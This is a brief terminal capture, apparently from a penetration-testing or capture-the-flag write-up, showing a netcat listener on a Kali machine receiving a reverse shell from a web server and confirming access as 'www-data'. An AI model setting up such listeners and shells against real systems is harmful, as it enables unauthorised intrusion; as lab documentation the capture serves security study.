 ┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.114] 60804
whoami
www-data